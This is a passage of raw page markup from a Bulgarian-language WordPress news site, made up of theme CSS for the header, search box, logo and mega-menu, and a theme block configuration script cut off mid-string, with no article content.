					border-color: #eaeaea;
				}.tdi_55_617 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_617 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_55_617 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_55_617 .td-read-more{
					display: none;
				}.tdi_55_617 .entry-review-stars{
					display: none;
				}.tdi_55_617 .td-icon-star,
                .tdi_55_617 .td-icon-star-empty,
                .tdi_55_617 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_617 .td-module-comments{
					display: none;
				}.tdi_55_617 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_617 .td-post-category:hover{
					color: #000000;
				}.tdi_55_617 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_55_617 .td_module_wrap:hover .td-module-title a,
				.tdi_55_617 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_55_617 .td-post-author-name a{
					color: #666666;
				}.tdi_55_617 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_55_617 .td-editor-date,
				.tdi_55_617 .td-editor-date .td-post-author-name,
				.tdi_55_617 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_617 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_617 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_617 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_55_617 .result-msg{
                    padding: 6px 0;
                }.tdi_55_617 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_617 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_617 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_617 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_617 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_617 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_617 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_617 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_55_617 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_55_617 .result-msg{
                    padding: 4px 0;
                }.tdi_55_617 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_617 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_617 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_617 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_617 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_617 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_617 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_617 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_617 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_617 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56_169" class="tdc-zone"><div class="tdc_zone tdi_57_ed6  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57_ed6{
                    min-height: 0;
                }.tdi_57_ed6:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 2px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_57_ed6:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_57_ed6{
position:relative;
}

</style>
<div class="tdi_56_169_rand_style td-element-style" ><style>
.tdi_56_169_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_58_ed9" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_59_e69 flagg wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59_e69{
                    min-height: 0;
                }.tdi_59_e69 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);
                }.tdi_59_e69,
				.tdi_59_e69 .tdc-columns{
				    display: block;
				}.tdi_59_e69 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_58_ed9_rand_style td-element-style" ></div><div class="vc_column tdi_61_976  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_976{
                    vertical-align: baseline;
                }.tdi_61_976 .wpb_wrapper,
				.tdi_61_976 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_61_976 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_61_976 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63_969 flag "  style="height: 4px"></div></div></div></div></div><div id="tdi_64_1b1" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_be7  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_be7{
                    min-height: 0;
                }.tdi_65_be7,
				.tdi_65_be7 .tdc-columns{
				    display: block;
				}.tdi_65_be7 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_67_696  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_696{
                    vertical-align: baseline;
                }.tdi_67_696 .wpb_wrapper,
				.tdi_67_696 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67_696 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_67_696 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_767 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_767" >
<style>

/* inline tdc_css att */

.tdi_68_767{
margin-top:-4px !important;
margin-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_767{
margin-top:-3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_767{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_767{
                    display: inline-block;
                }.tdi_68_767 .tdb-logo-a,
                .tdi_68_767 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_68_767 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_767 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_767 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_68_767 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_767 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_767 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_68_767 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: none;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_767 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }.tdi_68_767 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_767 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_767 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_767 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_767 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_68_767 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_68_767 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_1e6 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_1e6"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_1e6{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_1e6{
                    display: inline-block;
                }.tdi_69_1e6 .tdb-menu > li > a,
                .tdi_69_1e6 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_69_1e6 .tdb-menu > li .tdb-menu-sep,
                .tdi_69_1e6 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_69_1e6 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_1e6 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_69_1e6 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_1e6 .tdb-menu > li > a,
                .tdi_69_1e6 .td-subcat-more,
                .tdi_69_1e6 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:14px !important;line-height:48px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_69_1e6 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_69_1e6 .tdb-menu .tdb-normal-menu ul,
                .tdi_69_1e6 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_69_1e6 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_1e6 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_69_1e6 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_69_1e6 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_69_1e6:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_1e6 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_69_1e6 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_1e6 .tdb-menu > li > a,
                .tdi_69_1e6 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_69_1e6 .tdb-menu > li > a,
                .tdi_69_1e6 .td-subcat-more,
                .tdi_69_1e6 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_1e6 .tdb-menu > li > a,
                .tdi_69_1e6 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_1e6 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_1e6 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_69_1e6 .tdb-menu > li > a,
                .tdi_69_1e6 .td-subcat-more,
                .tdi_69_1e6 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:12px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_1e6 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_1e6 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_69_1e6 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_69_1e6 .tdb-menu > li.current-menu-item > a,
				.tdi_69_1e6 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_1e6 .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_1e6 .tdb-menu > li:hover > a,
				.tdi_69_1e6 .tdb-menu > li.tdb-hover > a,
				.tdi_69_1e6 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_69_1e6 .tdb-menu > li > a:after,
				.tdi_69_1e6 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_1e6 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_1e6 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_1e6 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_1e6 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_1e6 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_1e6 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_69_1e6 class="td_block_inner td-fix-index"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_70_aaa td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_aaa" >
<style>
/* custom css */
.tdi_70_aaa .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_70_aaa .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_70_aaa .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_70_aaa .block-mega-child-cats{
					text-align: right;
				}.tdi_70_aaa:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_70_aaa:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_aaa.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_70_aaa.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_aaa .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70_aaa .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_70_aaa .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_70_aaa .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_70_aaa .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_70_aaa .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_70_aaa .entry-thumb{
					background-position: center 50%;
				}.tdi_70_aaa .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_70_aaa .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70_aaa .td-module-meta-info,
				.ie11 .tdi_70_aaa .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70_aaa .td-post-vid-time{
					display: block;
				}.tdi_70_aaa .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_70_aaa .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_70_aaa .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_70_aaa .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_70_aaa .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_70_aaa .entry-review-stars{
					display: inline-block;
				}.tdi_70_aaa .td-icon-star,
                .tdi_70_aaa .td-icon-star-empty,
                .tdi_70_aaa .td-icon-star-half{
					font-size: 15px;
				}.tdi_70_aaa .td-module-comments{
					display: none;
				}.tdi_70_aaa .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70_aaa:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_70_aaa .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_70_aaa .td-post-category:hover{
					color: #000000;
				}.tdi_70_aaa .td-module-title a{
					color: #051d2d;
				}.tdi_70_aaa .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_70_aaa .td-post-author-name a{
					color: #666666;
				}.tdi_70_aaa .td-post-author-name:hover a{
					color: #000000;
				}.tdi_70_aaa.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_70_aaa .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_70_aaa .td-editor-date,
				.tdi_70_aaa .td-editor-date .td-post-author-name,
				.tdi_70_aaa .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_70_aaa .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_aaa .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_70_aaa .block-mega-child-cats{
					width: 190px;
				}.tdi_70_aaa .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_aaa .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_aaa .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_aaa .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_aaa .td-module-container:before{
					bottom: -18px;
				}.tdi_70_aaa .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_aaa .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_aaa .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_70_aaa .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_70_aaa .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_aaa .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_aaa .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_aaa .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_aaa .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_aaa .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_70_aaa .td-module-container:before{
					bottom: -18px;
				}.tdi_70_aaa .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_70_aaa .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_aaa .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_aaa .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_aaa .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_aaa .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_aaa .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_70_aaa = new tdBlock();
block_tdi_70_aaa.id = "tdi_70_aaa";
block_tdi_70_aaa.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 